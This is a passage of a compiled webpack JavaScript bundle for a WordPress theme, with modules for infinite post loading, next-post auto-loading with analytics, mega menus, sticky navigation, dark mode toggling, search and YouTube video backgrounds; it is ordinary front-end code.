(0, _utility.$)(window).scroll(function () {

	(0, _utility.$)('.cs-posts-area .cs-load-more').each(function () {

		var loading = (0, _utility.$)(this).data('loading');
		var scrollHandling = (0, _utility.$)(this).data('scrollHandling');

		if ('undefined' === typeof scrollHandling) {
			return;
		}

		if ((0, _utility.$)(this).length && !loading && scrollHandling.allow) {

			scrollHandling.allow = false;

			(0, _utility.$)(this).data('scrollHandling', scrollHandling);

			var object = this;

			setTimeout(function () {
				var scrollHandling = (0, _utility.$)(object).data('scrollHandling');

				if ('undefined' === typeof scrollHandling) {
					return;
				}

				scrollHandling.allow = true;

				(0, _utility.$)(object).data('scrollHandling', scrollHandling);
			}, scrollHandling.delay);

			var offset = (0, _utility.$)(this).offset().top - (0, _utility.$)(window).scrollTop();
			if (4000 > offset) {
				csco_ajax_get_posts(this);
			}
		}
	});
});

// On Click Event.
(0, _utility.$)('body').on('click', '.cs-load-more', function () {
	var loading = (0, _utility.$)(this).data('loading');

	if (!loading) {
		csco_ajax_get_posts(this);
	}
});

/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; /**
                                                                                                                                                                                                                                                                               * AJAX Auto Load Next Post.
                                                                                                                                                                                                                                                                               *
                                                                                                                                                                                                                                                                               * Contains functions for AJAX Auto Load Next Post.
                                                                                                                                                                                                                                                                               */

var _utility = __webpack_require__(0);

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */
if (typeof csco_ajax_nextpost !== 'undefined') {

	var objNextparent = (0, _utility.$)('.cs-site-primary > .cs-site-content'),
	    objNextsect = '.cs-nextpost-section',
	    objNextpost = null,
	    currentNTitle = document.title,
	    currentNLink = window.location.href,
	    loadingNextpost = false,
	    scrollNextpost = {
		allow: true,
		reallow: function reallow() {
			scrollNextpost.allow = true;
		},
		delay: 400 //(milliseconds) adjust to the highest acceptable value
	};

	// Init.
	if (csco_ajax_nextpost.next_post) {
		(0, _utility.$)(objNextparent).after('<div class="cs-nextpost-inner"></div>');

		objNextpost = (0, _utility.$)('.cs-nextpost-inner');
	}
}

/**
 * Get next post
 */
function csco_ajax_get_nextpost() {
	loadingNextpost = true;

	// Set class loading.
	var data = {
		action: 'csco_ajax_load_nextpost',
		post_type: csco_ajax_nextpost.post_type,
		not_in: csco_ajax_nextpost.not_in,
		current_user: csco_ajax_nextpost.current_user,
		nonce: csco_ajax_nextpost.nonce,
		next_post: csco_ajax_nextpost.next_post
	};

	// Request Url.
	var csco_ajax_nextpost_url;
	if ('ajax_restapi' === csco_ajax_nextpost.type) {
		csco_ajax_nextpost_url = csco_ajax_nextpost.rest_url;
	} else {
		csco_ajax_nextpost_url = csco_ajax_nextpost.url;
	}

	// Send Request.
	_utility.$.post(csco_ajax_nextpost_url, data, function (res) {

		csco_ajax_nextpost.next_post = false;

		if (res.success) {

			// Get the posts.
			var data = (0, _utility.$)(res.data.content);

			// Check if there're any posts.
			if (data.length) {
				// Set the loading state.
				loadingNextpost = false;

				// Set not_in.
				csco_ajax_nextpost.not_in = res.data.not_in;

				// Set next data.
				csco_ajax_nextpost.next_post = res.data.next_post;

				// Remove loader.
				(0, _utility.$)(objNextpost).siblings('.cs-nextpost-loading').remove();

				// Append new post.
				(0, _utility.$)(objNextpost).append(data);

				// Reinit facebook.
				if ((0, _utility.$)('#fb-root').length) {
					FB.XFBML.parse();
				}

				(0, _utility.$)(document.body).trigger('post-load');
			}
		} else {
			// console.log(res);
		}
	}).fail(function (xhr, textStatus, e) {
		// console.log(xhr.responseText);
	});
}

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */
if (typeof csco_ajax_nextpost !== 'undefined') {

	// On Scroll Event.
	(0, _utility.$)(window).scroll(function () {
		var scrollTop = (0, _utility.$)(window).scrollTop();

		// Init nextpost.
		if (csco_ajax_nextpost.next_post) {

			if (objNextpost.length && !loadingNextpost && scrollNextpost.allow) {
				scrollNextpost.allow = false;
				setTimeout(scrollNextpost.reallow, scrollNextpost.delay);
				// Calc current offset.
				var offset = objNextpost.offset().top + objNextpost.innerHeight() - scrollTop;
				// Load nextpost.
				if (4000 > offset) {
					(0, _utility.$)(objNextpost).after('<div class="cs-nextpost-loading"></div>');

					csco_ajax_get_nextpost();
				}
			}
		}

		// Reset browser data link.
		var objFirst = (0, _utility.$)(objNextsect).first();

		if (objFirst.length) {
			var firstTop = (0, _utility.$)(objFirst).offset().top;
			// If there has been a change.
			if (scrollTop < firstTop && window.location.href !== currentNLink) {
				document.title = currentNTitle;
				window.history.pushState(null, currentNTitle, currentNLink);
			}
		}

		// Set browser data link.
		(0, _utility.$)(objNextsect).each(function (index, elem) {

			var elemTop = (0, _utility.$)(elem).offset().top;
			var elemHeight = (0, _utility.$)(elem).innerHeight();

			if (scrollTop > elemTop && scrollTop < elemTop + elemHeight) {
				// If there has been a change.
				if (window.location.href !== (0, _utility.$)(elem).data('url')) {
					// New title.
					document.title = (0, _utility.$)(elem).data('title');
					// New link.
					window.history.pushState(null, (0, _utility.$)(elem).data('title'), (0, _utility.$)(elem).data('url'));
					// Google Analytics.
					if (typeof gtag === 'function' && _typeof(window.gaData) === 'object') {

						var trackingId = Object.keys(window.gaData)[0];
						if (trackingId) {
							gtag('config', trackingId, {
								'page_title': (0, _utility.$)(elem).data('title'),
								'page_location': (0, _utility.$)(elem).data('url')
							});

							gtag('event', 'page_view', { 'send_to': trackingId });
						}
					}
				}
			}
		});
	});
}

/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	/*
  * Load Mega Menu Posts
  */
	function cscoLoadMenuPosts(menuItem) {
		var dataTerm = menuItem.children('a').data('term'),
		    dataPosts = menuItem.children('a').data('posts'),
		    dataNumberposts = menuItem.children('a').data('numberposts'),
		    menuContainer,
		    postsContainer;

		// Containers.
		if (menuItem.hasClass('cs-mega-menu-term')) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find('.cs-mm__posts');
		}

		if (menuItem.hasClass('cs-mega-menu-posts')) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find('.cs-mm__posts');
		}

		if (menuItem.hasClass('cs-mega-menu-child-term')) {
			menuContainer = menuItem.closest('.sub-menu');
			postsContainer = menuContainer.find('.cs-mm__posts[data-term="' + dataTerm + '"]');
		}

		// Check Menu Container.
		if (!menuContainer || typeof menuContainer === 'undefined') {
			return false;
		}

		// Check Container.
		if (!postsContainer || typeof postsContainer === 'undefined') {
			return false;
		}

		// Set Active.
		menuContainer.find('.menu-item, .cs-mm__posts').removeClass('cs-active-item');

		menuItem.addClass('cs-active-item');

		if (postsContainer) {
			postsContainer.addClass('cs-active-item');
		}

		// Check Loading.
		if (menuItem.hasClass('cs-mm-loading') || menuItem.hasClass('loaded')) {
			return false;
		}

		// Create Data.
		var data = {
			'term': dataTerm,
			'posts': dataPosts,
			'per_page': dataNumberposts
		};

		if ('undefined' === typeof csco_mega_menu) {
			return;
		}

		// Get Results.
		_utility.$.ajax({
			url: csco_mega_menu.rest_url,
			type: 'GET',
			data: data,
			global: false,
			async: true,
			beforeSend: function beforeSend() {
				menuItem.addClass('cs-mm-loading');
				postsContainer.addClass('cs-mm-loading');
			},
			success: function success(res) {
				if (res.status && 'success' === res.status) {

					// Set the loaded state.
					menuItem.addClass('loaded');
					postsContainer.addClass('loaded');

					// Check if there're any posts.
					if (res.content && res.content.length) {

						(0, _utility.$)(res.content).imagesLoaded(function () {

							// Append Data.
							postsContainer.html(res.content);
						});
					}
				}
			},
			complete: function complete() {
				// Set the loading state.
				menuItem.removeClass('cs-mm-loading');
				postsContainer.removeClass('cs-mm-loading');
			}
		});
	}

	/*
  * Get First Tab
  */
	function cscoGetFirstTab(container) {

		var firstTab = false;

		container.find('.cs-mega-menu-child').each(function (index, el) {
			if ((0, _utility.$)(el).hasClass('cs-mega-menu-child')) {
				firstTab = (0, _utility.$)(el);
				return false;
			}
		});

		return firstTab;
	}

	/*
  * Menu on document ready
  */
	(0, _utility.$)(document).ready(function () {

		/*
   * Get Menu Posts on Hover
   */
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-posts').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-term').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-child').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});

		/*
   * Load First Tab on Mega Menu Hover
   */
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-terms').on('mouseenter', function () {
			var tab = cscoGetFirstTab((0, _utility.$)(this));

			if (tab) {
				cscoLoadMenuPosts(tab);
			}
		});
	});

	/*
  * Load First Tab on Navbar Ready.
  */
	(0, _utility.$)(document, '.cs-header__nav').ready(function () {
		var tab = false;

		// Autoload First Tab.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-terms').each(function (index, el) {
			tab = cscoGetFirstTab((0, _utility.$)(this));

			if (tab) {
				cscoLoadMenuPosts(tab);
			}
		});

		// Autoload Posts.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-posts').each(function (index, el) {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});

		// Autoload Term.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-term').each(function (index, el) {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Mega Menu */

/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var cscoNavigation = {}; /** ----------------------------------------------------------------------------
                          * Navigation */

(function () {
	var $this;
	cscoNavigation = {
		/** Initialize */
		init: function init(e) {
			if ((0, _utility.$)('body').hasClass('wp-admin')) {
				return;
			}
			$this = cscoNavigation;
			// Init events.
			$this.events(e);
		},
		/** Events */
		events: function events(e) {
			// DOM Load
			window.addEventListener('load', function (e) {
				$this.smartLevels(e);
				$this.adaptTablet(e);
				$this.stickyScroll(e);
			});
			// Resize
			window.addEventListener('resize', function (e) {
				$this.smartLevels(e);
				$this.adaptTablet(e);
				$this.stickyScroll(e);
			});
		},
		/** Smart multi-Level menu */
		smartLevels: function smartLevels(e) {
			var windowWidth = _utility.$window.width();
			// Reset Calc.
			(0, _utility.$)('.cs-header__nav-inner li').removeClass('cs-sm__level');
			(0, _utility.$)('.cs-header__nav-inner li').removeClass('cs-sm-position-left cs-sm-position-right');
			(0, _utility.$)('.cs-header__nav-inner li .sub-menu').removeClass('cs-mm__position-init');
			// Set Settings.
			(0, _utility.$)('.cs-header__nav-inner > li.menu-item').not('.cs-mm').each(function (index, parent) {
				var position = 'cs-sm-position-right'; //right
				var objPrevWidth = 0;
				(0, _utility.$)(parent).find('.sub-menu').each(function (index, el) {
					// Reset child levels.
					(0, _utility.$)(el).parent().next('li').addClass('cs-sm__level');
					if ((0, _utility.$)(el).parent().hasClass('cs-sm__level')) {
						(0, _utility.$)(el).parent().removeClass('cs-mm-level');
						position = 'cs-sm-position-right'; //right
						objPrevWidth = 0;
					}
					// Find out position items.
					var offset = (0, _utility.$)(el).offset();
					var objOffset = offset.left;
					if ('cs-sm-position-right' === position && (0, _utility.$)(el).outerWidth() + objOffset > windowWidth) {
						position = 'cs-sm-position-left';
					}
					if ('cs-sm-position-left' === position && objOffset - ((0, _utility.$)(el).outerWidth() + objPrevWidth) < 0) {
						position = 'cs-sm-position-right'; //right
					}
					objPrevWidth = (0, _utility.$)(el).outerWidth();
					(0, _utility.$)(el).addClass('cs-sm-position-init').parent().addClass(position);
				});
			});
		},
		/** Adapting nav bar for tablet */
		adaptTablet: function adaptTablet(e) {
			// Click outside.
			(0, _utility.$)(document).on('touchstart', function (e) {
				if (!(0, _utility.$)(e.target).closest('.cs-header__nav-inner').length) {
					(0, _utility.$)('.cs-header__nav-inner .menu-item-has-children').removeClass('submenu-visible');
				} else {
					(0, _utility.$)(e.target).parents('.menu-item').siblings().find('.menu-item').removeClass('submenu-visible');
					(0, _utility.$)(e.target).parents('.menu-item').siblings().closest('.menu-item').removeClass('submenu-visible');
				}
			});
			(0, _utility.$)('.cs-header__nav-inner .menu-item-has-children').each(function (e) {
				// Reset class.
				(0, _utility.$)(this).removeClass('submenu-visible');
				// Remove expanded.
				(0, _utility.$)(this).find('> a > .expanded').remove();
				// Add a caret.
				if ('ontouchstart' in document.documentElement) {
					(0, _utility.$)(this).find('> a').append('<span class="expanded"></span>');
				}
				// Check touch device.
				(0, _utility.$)(this).addClass('ontouchstart' in document.documentElement ? 'touch-device' : '');
				(0, _utility.$)('> a .expanded', this).on('touchstart', function (e) {
					e.preventDefault();
					(0, _utility.$)(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
				});
				if ('#' === (0, _utility.$)('> a', this).attr('href')) {
					(0, _utility.$)('> a', this).on('touchstart', function (e) {
						e.preventDefault();
						if (!(0, _utility.$)(e.target).hasClass('expanded')) {
							(0, _utility.$)(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
						}
					});
				}
			});
		},
		/** Make nav bar sticky */
		stickyScroll: function stickyScroll(e) {
			// Get css variables
			var headerLargeHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height')),
			    headerCompactHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));
			//Get header elements
			var headerStick = (0, _utility.$)('.cs-navbar-sticky-enabled .cs-header'),
			    headerBefore = (0, _utility.$)('.cs-header-before'),
			    headerStretch = (0, _utility.$)('.cs-header-stretch'),
			    headerStretchInaccuracy = headerStretch.length > 0 ? 10 : 0,
			    headerStickHeight = (0, _utility.$)('.cs-navbar-sticky-enabled .cs-header-stretch'),
			    wpAdminBar = (0, _utility.$)('#wpadminbar'),
			    headerSearch = (0, _utility.$)('.cs-search'),
			    offCanvas = (0, _utility.$)('.cs-offcanvas');
			//Comb out the heights
			var headerDelta = headerStickHeight.length > 0 ? headerLargeHeight - headerCompactHeight : 0,
			    wpAdminBarHeight = wpAdminBar.length > 0 ? wpAdminBar.outerHeight() : 0,
			    smartStart = headerBefore.length > 0 ? headerBefore.offset().top : headerStick.length > 0 ? headerStick.offset().top + wpAdminBarHeight : wpAdminBarHeight;
			//Set values to hide
			var scrollPoint = 200,
			    scrollPrev = 200,
			    scrollUpAmount = 0,
			    windowWidth = _utility.$window.width();
			(0, _utility.$)(window).scroll(function () {
				var scrolled = (0, _utility.$)(window).scrollTop(),
				    headerStickPosition = headerStick.length > 0 ? headerStick.offset().top : 0;
				if (scrolled > smartStart + headerDelta + scrollPoint + headerStretchInaccuracy && scrolled > scrollPrev) {
					headerStick.addClass('cs-scroll-active');
					headerSearch.slideUp();
					(0, _utility.$)(document).trigger('sticky-nav-hide');
				} else {
					if (scrollUpAmount >= scrollPoint || scrolled === 0) {
						headerStick.removeClass('cs-scroll-active');
						(0, _utility.$)(document).trigger('sticky-nav-visible');
					}
				}
				if (headerStickHeight.length > 0) {
					if (headerStickPosition <= scrolled + wpAdminBarHeight && scrolled > smartStart + headerDelta) {
						headerStick.addClass('cs-scroll-sticky');
						(0, _utility.$)(document).trigger('stretch-nav-to-small');
					} else {
						if (scrolled <= smartStart) {
							headerStick.removeClass('cs-scroll-sticky');
							(0, _utility.$)(document).trigger('stretch-nav-to-big');
						}
					}
				} else {
					if (headerStickPosition <= scrolled + wpAdminBarHeight && scrolled + wpAdminBarHeight > smartStart) {
						headerStick.addClass('cs-scroll-sticky');
						if (headerStretch.length > 0) {
							(0, _utility.$)(document).trigger('stretch-nav-to-small');
						}
					} else {
						headerStick.removeClass('cs-scroll-sticky');
						if (headerStretch.length > 0) {
							(0, _utility.$)(document).trigger('stretch-nav-to-big');
						}
					}
				}
				if (scrolled < scrollPrev) {
					scrollUpAmount += scrollPrev - scrolled;
				} else {
					scrollUpAmount = 0;
				}
				if (wpAdminBar.length > 0 && _utility.wndW <= 600 && scrolled >= wpAdminBarHeight) {
					offCanvas.addClass('cs-offcanvas_scrolled');
				} else {
					offCanvas.removeClass('cs-offcanvas_scrolled');
				}
				scrollPrev = scrolled;
			});
		}
	};
})();
// Initialize.
cscoNavigation.init();

/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	(0, _utility.$)('.cs-header__offcanvas-toggle, .cs-site-overlay, .cs-offcanvas__toggle').on('click', function (e) {
		e.preventDefault();

		// Transition.
		if (!_utility.$body.hasClass('cs-offcanvas-active')) {
			_utility.$body.addClass('cs-offcanvas-transition');
		} else {
			setTimeout(function () {
				_utility.$body.removeClass('cs-offcanvas-transition');
			}, 400);
		}

		// Toogle offcanvas.
		_utility.$body.toggleClass('cs-offcanvas-active');
	});
})(); /** ----------------------------------------------------------------------------
       * Offcanvas */

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var cscoDarkMode = {}; /** ----------------------------------------------------------------------------
                        * Color Scheme Toogle */

(function () {
	var $this;

	cscoDarkMode = {

		/** Initialize */
		init: function init(e) {
			$this = cscoDarkMode;

			// Init events.
			$this.events(e);
		},

		/** Events */
		events: function events(e) {
			if ((0, _utility.$)('body').hasClass('wp-admin')) {
				return;
			}

			// Window Load
			window.addEventListener('load', function (e) {
				$this.loadMode(e);
			});

			// Switch
			(0, _utility.$)(document).on('click', '.cs-site-scheme-toggle', function (e) {
				$this.changeMode(e);
			});
		},

		/** Detect Color Scheme */
		detectColorScheme: function detectColorScheme(color) {
			var level = 190;

			// Set alpha channel.
			var alpha = 1;

			var rgba = [255, 255, 255];

			var color_rgba = false;

			// Trim color.
			color = color.trim();

			// If HEX format.
			if ('#' === color[0]) {
				// Remove '#' from start.
				color = color.replace('#', '').trim();

				if (3 === color.length) {
					color = color[0] + color[0] + color[1] + color[1] + color[2] + color[2];
				}

				rgba[0] = parseInt(color.substr(0, 2), 16);
				rgba[1] = parseInt(color.substr(2, 2), 16);
				rgba[2] = parseInt(color.substr(4, 2), 16);
			} else if (color_rgba = color.replace(/\s/g, '').match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i)) {
				// Convert RGB or RGBA.
				rgba[0] = parseInt(color_rgba[1]);
				rgba[1] = parseInt(color_rgba[2]);
				rgba[2] = parseInt(color_rgba[3]);

				if (color_rgba[4] !== undefined) {
					alpha = parseFloat(color_rgba[4]);
				}
			}

			// Apply alpha channel.
			rgba.forEach(function myFunction(channel, key, stack) {
				stack[key] = String(channel + Math.ceil((255 - channel) * (1 - alpha))).padStart(2, '0');
			});

			// Set default scheme.
			var scheme = 'default';

			// Get brightness.
			var brightness = (rgba[0] * 299 + rgba[1] * 587 + rgba[2] * 114) / 1000;

			// If color gray.
			if (rgba[0] === rgba[1] && rgba[1] === rgba[2]) {
				if (brightness < level) {
					scheme = 'dark';
				}
			} else {
				if (brightness < level) {
					scheme = 'inverse';
				}
			}

			return scheme;
		},

		/** Set Individual Scheme */
		setIndividualScheme: function setIndividualScheme() {
			var list = {
				'body': '--cs-color-site-background',
				'.cs-topbar': '--cs-color-topbar-background',
				'.cs-header': '--cs-color-header-background',
				'.cs-header__nav-inner .sub-menu': '--cs-color-submenu-background',
				'.cs-header__multi-column-container': '--cs-color-submenu-background',
				'.cs-header__widgets': '--cs-color-submenu-background',
				'.cs-offcanvas__header': '--cs-color-header-background',
				'.cs-search': '--cs-color-search-background',
				'.cs-footer': '--cs-color-footer-background'
			};

			for (var key in list) {
				if ((0, _utility.$)(key).length <= 0) {
					continue;
				}

				/* jshint ignore:start */
				(0, _utility.$)(key).each(function (index, element) {
					var color = window.getComputedStyle((0, _utility.$)(element)[0]).getPropertyValue(list[key]);

					var scheme = $this.detectColorScheme(color);

					(0, _utility.$)(element).attr('data-scheme', scheme);
				});
				/* jshint ignore:end */
			}
		},

		/** Load Mode */
		loadMode: function loadMode(e) {

			if ('false' === csLocalize.darkMode) {
				return;
			}

			if ('dark' === (0, _utility.csGetCookie)('_color_schema') && 'dark' !== _utility.$body.attr('site-data-scheme')) {

				$this.changeScheme('dark', false);

				// Detect color scheme on device.
			} else if (window.matchMedia && -1 === document.cookie.indexOf('_color_schema=')) {
				var systemSchema = 'default';

				if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
					systemSchema = 'dark';
				}

				(0, _utility.csSetCookie)('_color_system_schema', systemSchema, { expires: 2592000 });

				$this.changeScheme(systemSchema, false);
			}
		},

		/** Change Mode */
		changeMode: function changeMode(e) {
			if ('dark' === _utility.$body.attr('site-data-scheme')) {
				$this.changeScheme('default', true);
			} else {
				$this.changeScheme('dark', true);
			}
		},

		/** Change Scheme */
		changeScheme: function changeScheme(scheme, cookie) {
			_utility.$body.addClass('cs-scheme-toggled');

			_utility.$body.attr('site-data-scheme', scheme);

			$this.setIndividualScheme();

			if (cookie) {
				(0, _utility.csSetCookie)('_color_schema', scheme, { expires: 2592000 });
				(0, _utility.csSetCookie)('_color_system_schema', null, { expires: 2592000 });
			}

			setTimeout(function () {
				_utility.$body.removeClass('cs-scheme-toggled');
			}, 100);
		}
	};
})();

// Initialize.
cscoDarkMode.init();

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var focusSearchTimeout = void 0;

	(0, _utility.$)('.cs-header__search-toggle').click(function (e) {
		if (!(0, _utility.$)('.cs-search').is(":visible")) {
			focusSearchTimeout = setTimeout(function () {
				(0, _utility.$)('.cs-search .cs-search__input').focus();
			}, 300);
		} else {
			clearTimeout(focusSearchTimeout);
		}
		(0, _utility.$)('.cs-search').stop().slideToggle();
		e.preventDefault();
	});

	(0, _utility.$)('.cs-search__close').click(function (e) {
		(0, _utility.$)('.cs-search').slideUp();
		e.preventDefault();
		clearTimeout(focusSearchTimeout);
	});
})(); /** ----------------------------------------------------------------------------
       * Search Dropdown */

/***/ }),
/* 13 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var stickyElementsSmart = [],
	    stickyElements = [];

	stickyElementsSmart.push('.cs-navbar-smart-enabled .cs-entry__metabar-inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-to-top .cs-sidebar__inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');

	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');

	stickyElements.push('.cs-navbar-sticky-enabled .cs-entry__metabar-inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-to-top .cs-sidebar__inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');

	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');

	_utility.$doc.ready(function () {

		var headerStick = (0, _utility.$)('.cs-header'),
		    wpAdminBar = (0, _utility.$)('#wpadminbar'),
		    headerStickHeight = headerStick.outerHeight(),
		    wpAdminBarHeight = wpAdminBar.outerHeight(),
		    headerStretch = (0, _utility.$)('.cs-header-stretch'),
		    headerStretchHeight = headerStretch.outerHeight(),
		    allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20,
		    windowWidth = (0, _utility.$)(window).width();

		// Sticky sidebar for mozilla.
		if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
			stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');
			stickyElements.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');

			stickyElementsSmart.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
			stickyElements.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
		}

		// Join elements.
		stickyElementsSmart = stickyElementsSmart.join(',');
		stickyElements = stickyElements.join(',');

		// Sticky nav visible.
		_utility.$doc.on('sticky-nav-visible', function () {

			headerStickHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		});

		// Sticky nav hide.
		_utility.$doc.on('sticky-nav-hide', function () {

			headerStickHeight = 0;

			allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		});

		_utility.$doc.on('stretch-nav-to-small', function () {

			headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			if (headerStretch.hasClass("cs-scroll-sticky") && !headerStretch.hasClass("cs-scroll-active")) {
				(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
			}
		});

		_utility.$doc.on('stretch-nav-to-big', function () {

			headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height'));
		});

		// Add top style
		if (_utility.$body.hasClass('cs-navbar-smart-enabled') && windowWidth >= 1020) {

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		} else if (_utility.$body.hasClass('cs-navbar-sticky-enabled') && windowWidth >= 1020) {

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElements).css('top', allHeight + 'px');
		}

		// Remove top style rafter resize
		_utility.$window.resize(function () {
			var windowWidthResize = _utility.$window.width();

			if (windowWidthResize < 1020) {
				(0, _utility.$)(stickyElements).removeAttr('style');
				(0, _utility.$)(stickyElementsSmart).removeAttr('style');
			}
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Sticky Sidebar */

/***/ }),
/* 14 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var initAPI = false;
	var process = false;
	var contex = [];
	var players = [];
	var attrs = [];

	// Create deferred object
	var YTdeferred = _utility.$.Deferred();
	window.onYouTubePlayerAPIReady = function () {
		// Resolve when youtube callback is called
		// passing YT as a parameter.
		YTdeferred.resolve(window.YT);
	};

	// Embedding youtube iframe api.
	function embedYoutubeAPI() {
		var tag = document.createElement('script');
		tag.src = 'https://www.youtube.com/iframe_api';

		var firstScriptTag = document.getElementsByTagName('script')[0];
		firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
	}

	// Video rescale.
	function rescaleVideoBackground() {
		(0, _utility.$)('.cs-video-init').each(function () {
			var w = (0, _utility.$)(this).parent().width();
			var h = (0, _utility.$)(this).parent().height();

			var hideControl = 400;

			var id = (0, _utility.$)(this).attr('data-uid');

			if (w / h > 16 / 9) {
				players[id].setSize(w, w / 16 * 9 + hideControl);
			} else {
				players[id].setSize(h / 9 * 16, h + hideControl);
			}
		});
	}

	// Init video background.
	function initVideoBackground() {
		if ((0, _utility.$)('body').hasClass('wp-admin')) {
			return;
		}

		if (process) {
			return;
		}

		process = true;

		// Smart init API.
		if (!initAPI) {
			var elements = (0, _utility.$)('.cs-video-wrapper[data-video-id]');

			if (elements.length) {
				embedYoutubeAPI();

				initAPI = true;
			}
		}

		if (!initAPI) {
			process = false;

			return;
		}

		// Whenever youtube callback was called = deferred resolved
		// your custom function will be executed with YT as an argument.
		YTdeferred.done(function (YT) {
			(0, _utility.$)('.cs-video-inner').each(function () {

				// The state.
				var isInit = (0, _utility.$)(this).hasClass('cs-video-init');

				var id = null;

				// Generate unique ID.
				if (!isInit) {
					id = Math.random().toString(36).substr(2, 9);
				} else {
					id = (0, _utility.$)(this).attr('data-uid');
				}

				// Create contex.
				contex[id] = this;

				// The actived.
				var isActive = (0, _utility.$)(contex[id]).hasClass('active');

				// The monitor.
				var isInView = (0, _utility.$)(contex[id]).isInViewport();

				// Initialization.
				if (isInView && !isInit) {

					// Add init class.
					(0, _utility.$)(contex[id]).addClass('cs-video-init');

					// Add unique ID.
					(0, _utility.$)(contex[id]).attr('data-uid', id);

					// Get video attrs.
					var videoID = (0, _utility.$)(contex[id]).parent().data('video-id');
					var videoStart = (0, _utility.$)(contex[id]).parent().data('video-start');
					var videoEnd = (0, _utility.$)(contex[id]).parent().data('video-end');

